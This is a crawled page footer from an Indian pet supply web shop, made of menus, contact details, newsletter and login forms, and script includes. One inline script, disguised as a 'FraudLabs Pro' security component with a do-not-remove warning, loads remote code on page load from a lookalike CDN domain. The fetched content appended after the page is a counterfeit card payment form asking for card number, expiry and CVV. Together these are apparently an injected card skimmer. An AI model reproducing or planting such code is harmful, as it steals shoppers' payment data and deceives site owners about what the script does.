<li class="cat-item cat-item-28 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
<i class="fas fa-calendar-times"></i> Mon - Sat 10:00am - 08:00pm<br>
<i class="fas fa-envelope"></i> info@all4pets.in</div></div><div id="block-11" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f110-o1" lang="en-US" dir="ltr" data-wpcf7-id="110">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/best-pet-store-india/#wpcf7-f110-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="110" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f110-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="two_columns_form_with_space">
	<div class="column_left">
		<h4>Newsletter
		</h4>
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Enter Your Email Address" value="" type="text" name="your-email" /></span>
		</p>
	</div>
	<div class="column_right">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="subscribe" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>									</div>
															</div>
											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="popular-search">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="pop-search"><ul id="menu-popular-searches" class="menu"><li id="menu-item-11270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11270"><a>POPULAR SEARCHES :</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11255"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11256"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
<li id="menu-item-11257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11257"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li id="menu-item-11258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11258"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11259"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11260"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11261"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11262"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11263"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11264"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11293"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li id="menu-item-11294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11294"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li id="menu-item-11295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11295"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
<li id="menu-item-11296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11296"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li id="menu-item-11298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11298"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-11299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11299"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a></li>
<li id="menu-item-11300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11300"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a></li>
<li id="menu-item-11301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11301"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li id="menu-item-11305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11305"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11307"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li id="menu-item-11308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11308"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
</ul></div>		</div>
	</div>
</div>

<div class="site-info">
	<div class="footer-widget"><!-- .footer-widget -->
		<div class="container"><!-- .container -->
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.all4pets.in" target="_blank">All4pets</a> All Rights Reserved.

&nbsp;				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
						Develop and design by DGN Marcom Pvt. Ltd.					</div>
				</div>
			</div>
		</div><!-- .container -->

	</div><!-- .footer-widget -->
</div><!-- .site-info -->

			</div>
		</footer><!-- #colophon -->
		

		
				<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
		
</div><!-- #page -->


<div class="ciyashop-sidemenu-overlay"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ciyashop-child\/*","\/wp-content\/themes\/ciyashop\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="ciyashop-promo-popup mfp-hide">
			<div class="ciyashop-popup-inner" style="">
				<div class="row align-items-center">
<div class="promo-image col-sm-6">
<div class="vc_column-inner ">
<figure><img class="alignnone size-medium wp-image-17578" src="https://www.all4pets.in/wp-content/uploads/2023/11/website_subscribe_banner-238x300.jpg" alt="" width="238" height="300" /></figure>
</div>
</div>
<div class="promo-content col">
<div class="promo-popup-info">
<h5>Hello User</h5>
<h4 class="heading">Join Our Newsletter</h4>
Subscribe to the all4pets mailing list to receive updates on new arrivals, special offers and other discount information.

	<div  class="pgscore_newsletter_wrapper"><!-- shortcode-base-wrapper -->
		<div class="newsletter-wrapper">
			<div class="newsletter">        
						<div class="section-field">
				<div class="field-widget clearfix">
					<form class="newsletter_form" id="pgscore_newsletter_form_696a6370caba6">
						<div class="input-area">
							<input type="text" class="placeholder newsletter-email" name="newsletter_email" placeholder="Enter your email">
						</div>
						<div class="button-area">		
							<span class="input-group-btn">
								<button class="btn btn-icon newsletter-mailchimp submit" type="submit" data-form-id="pgscore_newsletter_form_696a6370caba6">Subscribe</button>
							</span>
							<span class="newsletter-spinner spinimg-pgscore_newsletter_form_696a6370caba6"></span>        
						</div>
						<p class="newsletter-msg"></p>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	

</div>
</div>
</div>			</div>
		</div>
		<!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.all4pets.in/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.all4pets.in/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="97b6a5130a" /><input type="hidden" name="_wp_http_referer" value="/tag/best-pet-store-india/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.all4pets.in/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
														</div>
			</div>            
		</div>
	</div>
</div>
			<div class="cs-wishlist-popup-message product-added">
				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/tag/best-pet-store-india/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-696a6370b8195" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"cde6ae7a21","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/squarewbutton
body_size: 5086
content:
<div class="payment-form-wrapper">
        <div class="form-container">
            <h2 class="form-heading">Pay with your credit card.</h2>
            <form class="payment-form">
                <div class="unified-card-input">
                    <div class="card-number-section">
                        <div id="sq-card-icon-container" role="img" aria-live="polite" aria-atomic="true" aria-label="Unknown card" class="sq-transition">
                            <div id="sq-card-icon-front">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path fill="url(#SVGID_1_)" class="sq-unknown-card-bg" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M7,12h22c0.6,0,1,0.4,1,1l0,0c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1l0,0C6,12.4,6.4,12,7,12z"></path>
                                    <path fill="#FFFFFF" fill-opacity="0.3" d="M6.5,17h6c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-6C6.2,18,6,17.8,6,17.5l0,0C6,17.2,6.2,17,6.5,17z"></path>
                                </svg>
                            </div>
                            <div id="sq-card-icon-back">
                                <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36 24" xml:space="preserve">
                                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18" y1="54.0664" x2="18" y2="-16.6725" gradientTransform="matrix(1 0 0 -1 0 26)">
                                        <stop offset="0" stop-color="#626364"></stop>
                                        <stop offset="1" stop-color="#414447"></stop>
                                    </linearGradient>
                                    <path class="sq-unknown-card-bg" fill="url(#SVGID_1_)" d="M4,0h28c2.2,0,4,1.8,4,4v16c0,2.2-1.8,4-4,4H4c-2.2,0-4-1.8-4-4V4C0,1.8,1.8,0,4,0z"></path>
                                    <rect y="4" fill="#343434" width="36" height="5"></rect>
                                    <circle id="shadow" opacity="0.15" cx="24" cy="12.5" r="8.5"></circle>
                                    <rect x="4" y="11" opacity="0.3036" fill="#FFFFFF" width="24" height="3"></rect>
                                    <path fill="#FFFFFF" d="M24,20c4.4,0,8-3.6,8-8c0-4.4-3.6-8-8-8s-8,3.6-8,8C16,16.4,19.6,20,24,20z"></path>
                                    <path fill="#343434" d="M27,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S26.4,13,27,13z"></path>
                                    <path fill="#343434" d="M24,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S23.4,13,24,13z"></path>
                                    <path fill="#343434" d="M21,13c0.6,0,1-0.4,1-1s-0.4-1-1-1s-1,0.4-1,1S20.4,13,21,13z"></path>
                                </svg>
                            </div>
                        </div>
                        <input 
                            type="text" 
                            id="cardNumber" 
                            name="card_number" 
                            placeholder="Card number"
                            maxlength="19"
                            class="card-number-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="expiration-section">
                        <input 
                            type="text" 
                            id="expirationDate" 
                            name="card_expiry" 
                            placeholder="MM/YY"
                            maxlength="5"
                            class="expiration-input"
                        >
                    </div>
                    <div class="divider"></div>
                    <div class="cvv-section">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVV"
                            maxlength="4"
                            class="cvv-input"
                        >
                    </div>
                </div>
                <div class="field-hint" id="fieldHint">
                    <svg class="hint-icon" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="8" cy="8" r="7" fill="#424242" stroke="none"/>
                        <text x="8" y="11" text-anchor="middle" fill="#FFFFFF" font-size="12" font-weight="bold" font-family="Arial, sans-serif">i</text>
                    </svg>
                    <span class="hint-text" id="hintText"></span>
                </div>
            </form>
            <div role="link" 
                 data-button="" 
                 data-funding-source="paypal" 
                 class="paypal-button paypal-button-number-0 paypal-button-layout-vertical paypal-button-number-single paypal-button-env-production paypal-button-color-gold paypal-button-text-color-black paypal-logo-color-blue paypal-button-shape-rect" 
                 tabindex="0" 
                 aria-label="Pay via PayPal"
                 style="margin-top: 16px;">
                <div class="paypal-button-label-container">
                    <span class="paypal-button-text">Pay via</span>
<svg width="88" height="22" viewBox="0 0 88 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.6761 1.54849e-07H18.3239C19.299 -0.000282679 20.2344 0.386894 20.924 1.07633C21.6136 1.76576 22.0011 2.70095 22.0011 3.6761V18.3228C22.0011 20.3537 20.3547 22 18.3239 22H3.6761C1.64567 21.9994 0 20.3533 0 18.3228V3.6761C0 1.64584 1.64584 1.54849e-07 3.6761 1.54849e-07ZM16.8434 18.0005C17.4842 18.0005 18.0037 17.481 18.0037 16.8402L18.0005 5.16083C18.0005 4.52004 17.481 4.00058 16.8402 4.00058H5.1619C4.854 4.00058 4.55872 4.12297 4.3411 4.34079C4.12348 4.55861 4.00137 4.854 4.00165 5.1619V16.8402C4.00165 17.481 4.52111 18.0005 5.1619 18.0005H16.8434Z" fill="#3E4348"/>
<path d="M8.66615 13.9828C8.30039 13.9799 8.00543 13.6826 8.00544 13.3168V8.65442C8.00459 8.47722 8.07438 8.30698 8.19939 8.18138C8.32439 8.05578 8.49429 7.98517 8.67149 7.98517H13.3403C13.5174 7.98545 13.6871 8.05615 13.8121 8.18169C13.937 8.30724 14.0069 8.47731 14.0063 8.65442V13.3157C14.0069 13.4928 13.937 13.6629 13.8121 13.7884C13.6871 13.914 13.5174 13.9847 13.3403 13.985L8.66615 13.9828Z" fill="#3E4348"/>
<path d="M33.1959 10.0196C32.5149 9.83388 31.8702 9.65883 31.3696 9.43575C30.4431 9.0216 30.0119 8.44734 30.0119 7.62972C30.0119 6.08414 31.5062 5.3882 32.9942 5.3882C34.4084 5.3882 35.6434 5.97313 36.4728 7.03412L36.5293 7.1067L37.7248 6.17167L37.6672 6.09908C36.5646 4.69653 34.9315 3.92801 33.0667 3.92801C31.8254 3.92801 30.6875 4.26317 29.8646 4.87265C28.9381 5.55044 28.4492 6.53351 28.4492 7.70657C28.4492 10.4338 31.0173 11.0987 33.0817 11.6335C35.1706 12.1843 36.4504 12.6027 36.4504 14.1952C36.4504 15.7632 35.1823 16.7762 33.2204 16.7762C32.2502 16.7762 30.4538 16.519 29.3245 14.7941L29.2722 14.7129L28.0148 15.6234L28.0639 15.6971C29.1313 17.3131 30.9736 18.2407 33.1244 18.2407C36.0458 18.2407 38.0098 16.5915 38.0098 14.1387C38.0098 11.3314 35.3392 10.6045 33.1959 10.0196Z" fill="#3E4348"/>
